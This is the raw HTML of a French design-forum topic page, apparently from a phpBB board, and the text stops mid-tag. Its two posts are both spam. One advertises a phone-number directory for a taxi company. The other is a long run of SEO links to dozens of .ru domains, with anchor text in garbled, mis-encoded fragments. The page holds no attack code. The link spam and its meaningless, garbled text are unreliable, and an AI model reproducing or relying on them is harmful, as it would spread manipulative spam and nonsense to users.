

--- FILE ---
content_type: text/html
request_url: http://leparachutedesign.free.fr/forum/viewtopic.php?p=1649&sid=c327ddeae9a8775bd3ea72020af5a6f4
body_size: 402729
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=9641a2d5faf7dd658b36357f1c405baf" title="leparachute design > Index du Forum" />
<link rel="search" href="./search.php?sid=9641a2d5faf7dd658b36357f1c405baf" title="Rechercher" />
<link rel="help" href="./faq.php?sid=9641a2d5faf7dd658b36357f1c405baf" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=9641a2d5faf7dd658b36357f1c405baf" title="Liste des Membres" />
<link rel="prev" href="viewtopic.php?t=454&amp;view=previous&amp;sid=9641a2d5faf7dd658b36357f1c405baf" title="Voir le sujet précédent" />
<link rel="next" href="viewtopic.php?t=454&amp;view=next&amp;sid=9641a2d5faf7dd658b36357f1c405baf" title="Voir le sujet suivant" />
<link rel="up" href="viewforum.php?f=5&amp;sid=9641a2d5faf7dd658b36357f1c405baf" title="Publicité" />
<link rel="chapter forum" href="viewforum.php?f=1&amp;sid=9641a2d5faf7dd658b36357f1c405baf" title="Règles du forum" />
<link rel="chapter forum" href="viewforum.php?f=2&amp;sid=9641a2d5faf7dd658b36357f1c405baf" title="Annonces" />
<link rel="chapter forum" href="viewforum.php?f=18&amp;sid=9641a2d5faf7dd658b36357f1c405baf" title="Présentations" />
<link rel="chapter forum" href="viewforum.php?f=22&amp;sid=9641a2d5faf7dd658b36357f1c405baf" title="Actu comminication visuelle" />
<link rel="chapter forum" href="viewforum.php?f=14&amp;sid=9641a2d5faf7dd658b36357f1c405baf" title="Actu graphisme" />
<link rel="chapter forum" href="viewforum.php?f=21&amp;sid=9641a2d5faf7dd658b36357f1c405baf" title="Les logo(types) // Discussions diverses" />
<link rel="chapter forum" href="viewforum.php?f=20&amp;sid=9641a2d5faf7dd658b36357f1c405baf" title="Les logo(type)s // Historiques" />
<link rel="chapter forum" href="viewforum.php?f=3&amp;sid=9641a2d5faf7dd658b36357f1c405baf" title="Galeries perso" />
<link rel="chapter forum" href="viewforum.php?f=10&amp;sid=9641a2d5faf7dd658b36357f1c405baf" title="Wallpapers" />
<link rel="chapter forum" href="viewforum.php?f=11&amp;sid=9641a2d5faf7dd658b36357f1c405baf" title="Suppléments pour forums" />
<link rel="chapter forum" href="viewforum.php?f=8&amp;sid=9641a2d5faf7dd658b36357f1c405baf" title="Conseils graphiques - Tutoriaux - Articles" />
<link rel="chapter forum" href="viewforum.php?f=7&amp;sid=9641a2d5faf7dd658b36357f1c405baf" title="Avis - Aide à la réalisation" />
<link rel="chapter forum" href="viewforum.php?f=12&amp;sid=9641a2d5faf7dd658b36357f1c405baf" title="Discussions générales" />
<link rel="chapter forum" href="viewforum.php?f=13&amp;sid=9641a2d5faf7dd658b36357f1c405baf" title="Suggestions" />
<link rel="chapter forum" href="viewforum.php?f=5&amp;sid=9641a2d5faf7dd658b36357f1c405baf" title="Publicité" />
<link rel="chapter forum" href="viewforum.php?f=6&amp;sid=9641a2d5faf7dd658b36357f1c405baf" title="Demandes graphiques" />
<link rel="chapter forum" href="viewforum.php?f=16&amp;sid=9641a2d5faf7dd658b36357f1c405baf" title="lpch_cg - Concours graphiques" />
<link rel="chapter forum" href="viewforum.php?f=19&amp;sid=9641a2d5faf7dd658b36357f1c405baf" title="Jeux graphiques" />

<title>leparachute design > :: Voir le sujet - taxi g7 numéro</title>
<link rel="stylesheet" href="templates/lpch_lpchdesign/lpch_lpchdesign.css" type="text/css">

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>

<body text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>

<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center">
	<tr>
		<td class="bodyline">
		<center>
<table width="98%" border="0" cellpadding="5" cellspacing="0">
	<tr>
		<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td>
<a href="index.php?sid=9641a2d5faf7dd658b36357f1c405baf"><img src="templates/lpch_lpchdesign/images/logo_lpchdesign.gif" border="0" alt="leparachute design > Index du Forum" /></a>
<br>
		</td>
		<td>
<div align="right">
<br>
<a href="faq.php?sid=9641a2d5faf7dd658b36357f1c405baf" class="blanc">&nbsp;&nbsp;FAQ</a><br>
<a href="search.php?sid=9641a2d5faf7dd658b36357f1c405baf" class="blanc">&nbsp;&nbsp;Rechercher</a><br>
<a href="memberlist.php?sid=9641a2d5faf7dd658b36357f1c405baf" class="blanc">&nbsp;&nbsp;Liste des Membres</a><br>
<a href="groupcp.php?sid=9641a2d5faf7dd658b36357f1c405baf" class="blanc">&nbsp;&nbsp;Groupes d'utilisateurs</a><br>
<a href="profile.php?mode=editprofile&amp;sid=9641a2d5faf7dd658b36357f1c405baf" class="blanc">&nbsp;&nbsp;Profil</a><br>
<a href="privmsg.php?folder=inbox&amp;sid=9641a2d5faf7dd658b36357f1c405baf" class="blanc">&nbsp;&nbsp;Se connecter pour vérifier ses messages privés</a><br>
<a href="profile.php?mode=register&amp;sid=9641a2d5faf7dd658b36357f1c405baf" class="blanc">&nbsp;&nbsp;S'enregistrer</a><br>
<a href="login.php?sid=9641a2d5faf7dd658b36357f1c405baf" class="blanc">&nbsp;&nbsp;Connexion</a><br>
</div>
		</td>
	</tr>
</table>


		<br />


<table width="100%" cellspacing="2" cellpadding="2" border="0">
  <tr>
	<td align="left" valign="bottom" colspan="2"><a class="maintitle" href="viewtopic.php?t=454&amp;start=0&amp;postdays=0&amp;postorder=asc&amp;highlight=&amp;sid=9641a2d5faf7dd658b36357f1c405baf">taxi g7 numéro</a><br />
	  <span class="gensmall"><b></b><br />
	  &nbsp; </span></td>
  </tr>
</table>

<table width="100%" cellspacing="2" cellpadding="2" border="0">
  <tr>
	<td align="left" valign="bottom" nowrap="nowrap"><span class="nav"><a href="posting.php?mode=newtopic&amp;f=5&amp;sid=9641a2d5faf7dd658b36357f1c405baf"><img src="templates/lpch_lpchdesign/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" align="middle" /></a>&nbsp;&nbsp;&nbsp;<a href="posting.php?mode=reply&amp;t=454&amp;sid=9641a2d5faf7dd658b36357f1c405baf"><img src="templates/lpch_lpchdesign/images/lang_french/reply.gif" border="0" alt="Répondre au sujet" align="middle" /></a></span></td>
	<td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=9641a2d5faf7dd658b36357f1c405baf" class="nav">leparachute design > Index du Forum</a>
	  -> <a href="viewforum.php?f=5&amp;sid=9641a2d5faf7dd658b36357f1c405baf" class="nav">Publicité</a></span></td>
  </tr>
</table>

<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr align="right">
		<td class="catHead" colspan="2" height="28"><span class="nav"><a href="viewtopic.php?t=454&amp;view=previous&amp;sid=9641a2d5faf7dd658b36357f1c405baf" class="nav">Voir le sujet précédent</a> :: <a href="viewtopic.php?t=454&amp;view=next&amp;sid=9641a2d5faf7dd658b36357f1c405baf" class="nav">Voir le sujet suivant</a> &nbsp;</span></td>
	</tr>
	
</table>


<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">alfondp78 // taxi g7 numéro</td>
				<td align="right"><a href="viewtopic.php?p=1649&amp;sid=9641a2d5faf7dd658b36357f1c405baf#1649"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Jeu Aoû 04, 2016 2:03 pm<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row1" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=1649&amp;sid=9641a2d5faf7dd658b36357f1c405baf"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody">Dans numerotelephone.net vous pouvez trouver le numero service client taxi g7. La compagnie Taxis g7 fait partie du Groupe G7. <a href="http://numerotelephone.net/service-client-taxi-g7" target="_blank" class="postlink">taxi g7 numéro</a></span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="1649"></a><b>alfondp78</b><br><br>Membre<br>Messages: 46<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=367&amp;sid=9641a2d5faf7dd658b36357f1c405baf"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=367&amp;sid=9641a2d5faf7dd658b36357f1c405baf"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  
										</span>
								</td>
								<td width="120px">
								
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="1649"></a><b>alfondp78</b></span><br /><span class="postdetails">Membre<br /><br /><br />Inscrit le: 03 Fév 2016<br />Messages: 46<br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=1649&amp;sid=9641a2d5faf7dd658b36357f1c405baf#1649"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Jeu Aoû 04, 2016 2:03 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: taxi g7 numéro</span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=1649&amp;sid=9641a2d5faf7dd658b36357f1c405baf"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Dans numerotelephone.net vous pouvez trouver le numero service client taxi g7. La compagnie Taxis g7 fait partie du Groupe G7. <a href="http://numerotelephone.net/service-client-taxi-g7" target="_blank" class="postlink">taxi g7 numéro</a></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=367&amp;sid=9641a2d5faf7dd658b36357f1c405baf"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=367&amp;sid=9641a2d5faf7dd658b36357f1c405baf"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">yasmynn // </td>
				<td align="right"><a href="viewtopic.php?p=1921&amp;sid=9641a2d5faf7dd658b36357f1c405baf#1921"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Mar Juin 17, 2025 9:07 pm<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row2" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=1921&amp;sid=9641a2d5faf7dd658b36357f1c405baf"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody"><span style="text-decoration: underline"><a href="http://audiobookkeeper.ru/book/209" target="_blank" class="postlink">Econ</a></span><span style="text-decoration: underline"><a href="http://cottagenet.ru/plan/209" target="_blank" class="postlink">127.1</a></span><span style="text-decoration: underline"><a href="http://eyesvision.ru/lectures/21" target="_blank" class="postlink">Ð¸Ð½Ñ‚Ðµ</a></span><span style="text-decoration: underline"><a href="http://eyesvisions.com/bates-medical-articles-study-imagination" target="_blank" class="postlink">Unkn</a></span><span style="text-decoration: underline"><a href="http://factoringfee.ru/t/468201" target="_blank" class="postlink">Kall</a></span><span style="text-decoration: underline"><a href="http://filmzones.ru/t/132216" target="_blank" class="postlink">DISC</a></span><span style="text-decoration: underline"><a href="http://gadwall.ru/t/132431" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://gaffertape.ru/t/344768" target="_blank" class="postlink">Ð¸Ð·Ð´Ð°</a></span><span style="text-decoration: underline"><a href="http://gageboard.ru/t/358244" target="_blank" class="postlink">Ð¢ÐµÐ¿Ð»</a></span><span style="text-decoration: underline"><a href="http://gagrule.ru/t/255239" target="_blank" class="postlink">Trac</a></span><span style="text-decoration: underline"><a href="http://gallduct.ru/t/485635" target="_blank" class="postlink">ÐšÑ€Ð°Ñ</a></span><span style="text-decoration: underline"><a href="http://galvanometric.ru/t/292960" target="_blank" class="postlink">ÐšÐ¸Ñ€Ð¾</a></span><span style="text-decoration: underline"><a href="http://gangforeman.ru/t/141446" target="_blank" class="postlink">Stan</a></span><span style="text-decoration: underline"><a href="http://gangwayplatform.ru/t/144455" target="_blank" class="postlink">Trav</a></span><span style="text-decoration: underline"><a href="http://garbagechute.ru/t/817560" target="_blank" class="postlink">ÐšÑƒÐ·Ð½</a></span><span style="text-decoration: underline"><a href="http://gardeningleave.ru/t/140498" target="_blank" class="postlink">Impr</a></span><span style="text-decoration: underline"><a href="http://gascautery.ru/t/299106" target="_blank" class="postlink">Ð¿Ñ€ÐµÐ´</a></span><span style="text-decoration: underline"><a href="http://gashbucket.ru/t/136015" target="_blank" class="postlink">Ð 800</a></span><span style="text-decoration: underline"><a href="http://gasreturn.ru/t/443004" target="_blank" class="postlink">ÐœÐ°Ð»Ñ</a></span><span style="text-decoration: underline"><a href="http://gatedsweep.ru/t/558373" target="_blank" class="postlink">Ð’ÐµÐ»Ð¸</a></span><span style="text-decoration: underline"><a href="http://gaugemodel.ru/t/674531" target="_blank" class="postlink">Moni</a></span><span style="text-decoration: underline"><a href="http://gaussianfilter.ru/t/671561" target="_blank" class="postlink">Ð¿Ð¾Ð½Ðµ</a></span><span style="text-decoration: underline"><a href="http://gearpitchdiameter.ru/t/448410" target="_blank" class="postlink">Choc</a></span>
<br />
<span style="text-decoration: underline"><a href="http://geartreating.ru/t/567164" target="_blank" class="postlink">Tesc</a></span><span style="text-decoration: underline"><a href="http://generalizedanalysis.ru/t/346229" target="_blank" class="postlink">Rose</a></span><span style="text-decoration: underline"><a href="http://generalprovisions.ru/t/473829" target="_blank" class="postlink">Ð·Ð°Ñ‡Ð¸</a></span><span style="text-decoration: underline"><a href="http://geophysicalprobe.ru/t/558894" target="_blank" class="postlink">Orie</a></span><span style="text-decoration: underline"><a href="http://geriatricnurse.ru/t/138510" target="_blank" class="postlink">ÑÐµÑ€Ñ‚</a></span><span style="text-decoration: underline"><a href="http://getintoaflap.ru/t/138536" target="_blank" class="postlink">ÑÐµÑ€Ñ‚</a></span><span style="text-decoration: underline"><a href="http://getthebounce.ru/t/137698" target="_blank" class="postlink">Shin</a></span><span style="text-decoration: underline"><a href="http://habeascorpus.ru/t/479535" target="_blank" class="postlink">Ð§Ð¸Ð¶Ð¾</a></span><span style="text-decoration: underline"><a href="http://habituate.ru/t/624351" target="_blank" class="postlink">Anda</a></span><span style="text-decoration: underline"><a href="http://hackedbolt.ru/t/280219" target="_blank" class="postlink">Ð¥Ð¾Ñ‚Ð¸</a></span><span style="text-decoration: underline"><a href="http://hackworker.ru/t/505313" target="_blank" class="postlink">ÐœÐ¾ÑÐº</a></span><span style="text-decoration: underline"><a href="http://hadronicannihilation.ru/t/623049" target="_blank" class="postlink">ÐœÐ°Ñ…Ð°</a></span><span style="text-decoration: underline"><a href="http://haemagglutinin.ru/t/555828" target="_blank" class="postlink">Bali</a></span><span style="text-decoration: underline"><a href="http://hailsquall.ru/t/139380" target="_blank" class="postlink">ÑÐµÑ€Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hairysphere.ru/t/284999" target="_blank" class="postlink">Ð¿Ð¾ÑÐ²</a></span><span style="text-decoration: underline"><a href="http://halforderfringe.ru/t/560768" target="_blank" class="postlink">Blen</a></span><span style="text-decoration: underline"><a href="http://halfsiblings.ru/t/561585" target="_blank" class="postlink">Ñ‚Ð¾Ð²Ð°</a></span><span style="text-decoration: underline"><a href="http://hallofresidence.ru/t/367583" target="_blank" class="postlink">Ð¤ÐµÐ´Ð¾</a></span><span style="text-decoration: underline"><a href="http://haltstate.ru/t/358495" target="_blank" class="postlink">Pure</a></span><span style="text-decoration: underline"><a href="http://handcoding.ru/t/564770" target="_blank" class="postlink">Diad</a></span><span style="text-decoration: underline"><a href="http://handportedhead.ru/t/638692" target="_blank" class="postlink">Boll</a></span><span style="text-decoration: underline"><a href="http://handradar.ru/t/532833" target="_blank" class="postlink">Main</a></span><span style="text-decoration: underline"><a href="http://handsfreetelephone.ru/t/137481" target="_blank" class="postlink">ÑÐµÑ€Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://hangonpart.ru/t/66440" target="_blank" class="postlink">Davi</a></span><span style="text-decoration: underline"><a href="http://haphazardwinding.ru/t/287055" target="_blank" class="postlink">Ð’Ð°ÑÐ¸</a></span><span style="text-decoration: underline"><a href="http://hardalloyteeth.ru/t/227232" target="_blank" class="postlink">Mart</a></span><span style="text-decoration: underline"><a href="http://hardasiron.ru/t/289048" target="_blank" class="postlink">Peop</a></span><span style="text-decoration: underline"><a href="http://hardenedconcrete.ru/t/565806" target="_blank" class="postlink">ÐœÐ¾Ñ€Ð¾</a></span><span style="text-decoration: underline"><a href="http://harmonicinteraction.ru/t/296645" target="_blank" class="postlink">Ð¡Ð¾Ð´Ðµ</a></span><span style="text-decoration: underline"><a href="http://hartlaubgoose.ru/t/140591" target="_blank" class="postlink">Omsa</a></span><span style="text-decoration: underline"><a href="http://hatchholddown.ru/t/173837" target="_blank" class="postlink">Rafe</a></span><span style="text-decoration: underline"><a href="http://haveafinetime.ru/t/260470" target="_blank" class="postlink">Fran</a></span><span style="text-decoration: underline"><a href="http://hazardousatmosphere.ru/t/155771" target="_blank" class="postlink">ÐºÐ°Ñ€Ð¼</a></span><span style="text-decoration: underline"><a href="http://headregulator.ru/t/165249" target="_blank" class="postlink">Over</a></span><span style="text-decoration: underline"><a href="http://heartofgold.ru/t/169940" target="_blank" class="postlink">Anda</a></span><span style="text-decoration: underline"><a href="http://heatageingresistance.ru/t/195209" target="_blank" class="postlink">Ð˜Ð»Ð»ÑŽ</a></span><span style="text-decoration: underline"><a href="http://heatinggas.ru/t/298929" target="_blank" class="postlink">Ð±Ð¸Ð¾Ð³</a></span><span style="text-decoration: underline"><a href="http://heavydutymetalcutting.ru/t/303630" target="_blank" class="postlink">Ð¤Ð¾Ñ€Ð¼</a></span><span style="text-decoration: underline"><a href="http://jacketedwall.ru/t/267330" target="_blank" class="postlink">ÐÑ€Ð´Ð°</a></span><span style="text-decoration: underline"><a href="http://japanesecedar.ru/t/303135" target="_blank" class="postlink">Ð¤Ð°Ð±Ð±</a></span><span style="text-decoration: underline"><a href="http://jibtypecrane.ru/t/601609" target="_blank" class="postlink">aris</a></span><span style="text-decoration: underline"><a href="http://jobabandonment.ru/t/602488" target="_blank" class="postlink">Sela</a></span><span style="text-decoration: underline"><a href="http://jobstress.ru/t/602467" target="_blank" class="postlink">Sela</a></span><span style="text-decoration: underline"><a href="http://jogformation.ru/t/606032" target="_blank" class="postlink">Roxy</a></span><span style="text-decoration: underline"><a href="http://jointcapsule.ru/t/549104" target="_blank" class="postlink">Vlad</a></span><span style="text-decoration: underline"><a href="http://jointsealingmaterial.ru/t/540940" target="_blank" class="postlink">Esti</a></span>
<br />
<span style="text-decoration: underline"><a href="http://journallubricator.ru/t/140867" target="_blank" class="postlink">Rama</a></span><span style="text-decoration: underline"><a href="http://juicecatcher.ru/t/521571" target="_blank" class="postlink">Astu</a></span><span style="text-decoration: underline"><a href="http://junctionofchannels.ru/t/295019" target="_blank" class="postlink">Henr</a></span><span style="text-decoration: underline"><a href="http://justiciablehomicide.ru/t/303501" target="_blank" class="postlink">Ð¡Ñ‚Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://juxtapositiontwin.ru/t/303296" target="_blank" class="postlink">Ð¡Ñ‚Ð°Ñ€</a></span><span style="text-decoration: underline"><a href="http://kaposidisease.ru/t/295618" target="_blank" class="postlink">Nicc</a></span><span style="text-decoration: underline"><a href="http://keepagoodoffing.ru/t/297201" target="_blank" class="postlink">ÐŸÑ€Ð¾Ð¿</a></span><span style="text-decoration: underline"><a href="http://keepsmthinhand.ru/t/302751" target="_blank" class="postlink">ÐœÐ°ÐºÐµ</a></span><span style="text-decoration: underline"><a href="http://kentishglory.ru/t/303646" target="_blank" class="postlink">Ð¿Ñ€Ð¸Ð²</a></span><span style="text-decoration: underline"><a href="http://kerbweight.ru/t/187642" target="_blank" class="postlink">Ð¼Ð¾Ð»Ð¾</a></span><span style="text-decoration: underline"><a href="http://kerrrotation.ru/t/322723" target="_blank" class="postlink">ÑƒÐ³Ð¾Ð»</a></span><span style="text-decoration: underline"><a href="http://keymanassurance.ru/t/267081" target="_blank" class="postlink">ÐÐ°ÑÐµ</a></span><span style="text-decoration: underline"><a href="http://keyserum.ru/t/190320" target="_blank" class="postlink">Ð‘ÑƒÐ°Ñ‡</a></span><span style="text-decoration: underline"><a href="http://kickplate.ru/t/157174" target="_blank" class="postlink">Swar</a></span><span style="text-decoration: underline"><a href="http://killthefattedcalf.ru/t/603731" target="_blank" class="postlink">NBRB</a></span><span style="text-decoration: underline"><a href="http://kilowattsecond.ru/t/605026" target="_blank" class="postlink">Zone</a></span><span style="text-decoration: underline"><a href="http://kingweakfish.ru/t/608152" target="_blank" class="postlink">Zone</a></span><span style="text-decoration: underline"><a href="http://kinozones.ru/film/209" target="_blank" class="postlink">Ð²ÑÑ‚Ñƒ</a></span><span style="text-decoration: underline"><a href="http://kleinbottle.ru/t/604050" target="_blank" class="postlink">Fuxi</a></span><span style="text-decoration: underline"><a href="http://kneejoint.ru/t/596278" target="_blank" class="postlink">Ð´Ñ€ÑƒÐ³</a></span><span style="text-decoration: underline"><a href="http://knifesethouse.ru/t/475988" target="_blank" class="postlink">Ð°Ð²Ð¸Ð°</a></span><span style="text-decoration: underline"><a href="http://knockonatom.ru/t/296709" target="_blank" class="postlink">Ð¨Ñ‚ÐµÐ¹</a></span><span style="text-decoration: underline"><a href="http://knowledgestate.ru/t/603673" target="_blank" class="postlink">5001</a></span>
<br />
<span style="text-decoration: underline"><a href="http://kondoferromagnet.ru/t/157202" target="_blank" class="postlink">ÐºÐ°Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://labeledgraph.ru/t/760291" target="_blank" class="postlink">ÐÑ‚Ð¼Ð¾</a></span><span style="text-decoration: underline"><a href="http://laborracket.ru/t/157326" target="_blank" class="postlink">ÐºÐ°Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://labourearnings.ru/t/158034" target="_blank" class="postlink">Swar</a></span><span style="text-decoration: underline"><a href="http://labourleasing.ru/t/292570" target="_blank" class="postlink">Ð¡Ð¾Ð´Ðµ</a></span><span style="text-decoration: underline"><a href="http://laburnumtree.ru/t/363457" target="_blank" class="postlink">Ð¡ÐµÐ¼Ðµ</a></span><span style="text-decoration: underline"><a href="http://lacingcourse.ru/t/430413" target="_blank" class="postlink">Stew</a></span><span style="text-decoration: underline"><a href="http://lacrimalpoint.ru/t/492637" target="_blank" class="postlink">ÐœÑƒÐ½Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lactogenicfactor.ru/t/507580" target="_blank" class="postlink">Lloy</a></span><span style="text-decoration: underline"><a href="http://lacunarycoefficient.ru/t/264427" target="_blank" class="postlink">ÐÑ„Ð»Ð°</a></span><span style="text-decoration: underline"><a href="http://ladletreatediron.ru/t/72028" target="_blank" class="postlink">PzII</a></span><span style="text-decoration: underline"><a href="http://laggingload.ru/t/177747" target="_blank" class="postlink">Craz</a></span><span style="text-decoration: underline"><a href="http://laissezaller.ru/t/284864" target="_blank" class="postlink">Ð’Ð¾Ð»Ðº</a></span><span style="text-decoration: underline"><a href="http://lambdatransition.ru/t/68825" target="_blank" class="postlink">ÐšÐ¸Ñ‚Ð°</a></span><span style="text-decoration: underline"><a href="http://laminatedmaterial.ru/t/252894" target="_blank" class="postlink">ÐšÑ€ÐµÑ‚</a></span><span style="text-decoration: underline"><a href="http://lammasshoot.ru/t/255702" target="_blank" class="postlink">Taxi</a></span><span style="text-decoration: underline"><a href="http://lamphouse.ru/t/295908" target="_blank" class="postlink">Ð˜Ð½Ð½Ðµ</a></span><span style="text-decoration: underline"><a href="http://lancecorporal.ru/t/241539" target="_blank" class="postlink">Robe</a></span><span style="text-decoration: underline"><a href="http://lancingdie.ru/t/69394" target="_blank" class="postlink">Carl</a></span><span style="text-decoration: underline"><a href="http://landingdoor.ru/t/179359" target="_blank" class="postlink">ÐšÐ°Ð¿Ð¸</a></span><span style="text-decoration: underline"><a href="http://landmarksensor.ru/t/249310" target="_blank" class="postlink">(184</a></span><span style="text-decoration: underline"><a href="http://landreform.ru/t/300882" target="_blank" class="postlink">XVII</a></span><span style="text-decoration: underline"><a href="http://landuseratio.ru/t/279819" target="_blank" class="postlink">Kurt</a></span>
<br />
<span style="text-decoration: underline"><a href="http://languagelaboratory.ru/t/340084" target="_blank" class="postlink">Torg</a></span><span style="text-decoration: underline"><a href="http://largeheart.ru/shop/1159905" target="_blank" class="postlink">ÑƒÐºÐ°Ð·</a></span><span style="text-decoration: underline"><a href="http://lasercalibration.ru/shop/151923" target="_blank" class="postlink">Ð´Ð¾Ð»Ð»</a></span><span style="text-decoration: underline"><a href="http://laserlens.ru/lase_zakaz/213" target="_blank" class="postlink">Dolb</a></span><span style="text-decoration: underline"><a href="http://laserpulse.ru/shop/589087" target="_blank" class="postlink">Flay</a></span><span style="text-decoration: underline"><a href="http://laterevent.ru/shop/154979" target="_blank" class="postlink">Elec</a></span><span style="text-decoration: underline"><a href="http://latrinesergeant.ru/shop/451653" target="_blank" class="postlink">ÐŸÑ€Ð¾Ð¸</a></span><span style="text-decoration: underline"><a href="http://layabout.ru/shop/99473" target="_blank" class="postlink">Stie</a></span><span style="text-decoration: underline"><a href="http://leadcoating.ru/shop/22190" target="_blank" class="postlink">ÑÐ·Ñ‹Ðº</a></span><span style="text-decoration: underline"><a href="http://leadingfirm.ru/shop/66054" target="_blank" class="postlink">Mich</a></span><span style="text-decoration: underline"><a href="http://learningcurve.ru/shop/181048" target="_blank" class="postlink">Gull</a></span><span style="text-decoration: underline"><a href="http://leaveword.ru/shop/144950" target="_blank" class="postlink">Jard</a></span><span style="text-decoration: underline"><a href="http://machinesensible.ru/shop/65075" target="_blank" class="postlink">0000</a></span><span style="text-decoration: underline"><a href="http://magneticequator.ru/shop/194095" target="_blank" class="postlink">Ð¸Ð·Ð´Ð°</a></span><span style="text-decoration: underline"><a href="http://magnetotelluricfield.ru/shop/145395" target="_blank" class="postlink">Jard</a></span><span style="text-decoration: underline"><a href="http://mailinghouse.ru/shop/50265" target="_blank" class="postlink">TwoA</a></span><span style="text-decoration: underline"><a href="http://majorconcern.ru/shop/267911" target="_blank" class="postlink">ÐŸÑ€Ð¾Ð¸</a></span><span style="text-decoration: underline"><a href="http://mammasdarling.ru/shop/146001" target="_blank" class="postlink">BBel</a></span><span style="text-decoration: underline"><a href="http://managerialstaff.ru/shop/159134" target="_blank" class="postlink">comb</a></span><span 